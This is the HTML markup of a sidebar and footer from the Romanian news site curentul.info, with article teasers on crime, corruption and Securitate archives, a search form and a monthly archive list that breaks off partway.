            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696c97fd4c621_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696c97fd4c76b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696c97fd4c76b" ><script>var block_td_uid_16_696c97fd4c76b = new tdBlock();
block_td_uid_16_696c97fd4c76b.id = "td_uid_16_696c97fd4c76b";
block_td_uid_16_696c97fd4c76b.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696c97fd4c76b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696c97fd4c76b_rand","tdc_css_class_style":"td_uid_16_696c97fd4c76b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696c97fd4c76b.td_column_number = "1";
block_td_uid_16_696c97fd4c76b.block_type = "td_block_11";
block_td_uid_16_696c97fd4c76b.post_count = "1";
block_td_uid_16_696c97fd4c76b.found_posts = "1";
block_td_uid_16_696c97fd4c76b.header_color = "#";
block_td_uid_16_696c97fd4c76b.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c97fd4c76b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696c97fd4c76b);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696c97fd4c76b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696c97fd5134d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#2a594f49584f5e4b58434b5e6a495f584f445e5f460443444c45"><span class="__cf_email__" data-cfemail="0a796f69786f7e6b78636b7e4a697f786f647e7f662463646c65">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#0576606677607164776c647145667077606b7170692b6c6b636a"><span class="__cf_email__" data-cfemail="384b5d5b4a5d4c594a51594c785b4d4a5d564c4d541651565e57">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696c97fd519cd_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696c97fd519cd" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696c97fd519cd = new tdBlock();
block_td_uid_19_696c97fd519cd.id = "td_uid_19_696c97fd519cd";
block_td_uid_19_696c97fd519cd.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696c97fd519cd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696c97fd519cd_rand","tdc_css_class_style":"td_uid_19_696c97fd519cd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696c97fd519cd.td_column_number = "1";
block_td_uid_19_696c97fd519cd.block_type = "td_block_7";
block_td_uid_19_696c97fd519cd.post_count = "3";
block_td_uid_19_696c97fd519cd.found_posts = "15";
block_td_uid_19_696c97fd519cd.header_color = "#";
block_td_uid_19_696c97fd519cd.ajax_pagination_infinite_stop = "";
block_td_uid_19_696c97fd519cd.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696c97fd519cd);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696c97fd519cd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
